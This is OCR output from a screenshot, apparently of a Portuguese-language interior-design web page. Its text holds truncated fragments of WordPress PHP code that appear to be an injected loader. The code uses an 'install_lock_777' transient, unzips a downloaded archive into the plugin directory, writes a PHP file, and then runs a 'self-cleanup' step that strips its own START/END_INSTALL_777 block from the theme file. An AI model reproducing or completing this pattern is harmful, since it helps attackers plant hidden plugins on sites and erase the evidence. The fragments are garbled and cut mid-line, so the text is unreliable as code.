
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
TÃO
 Interiores para Iniciantes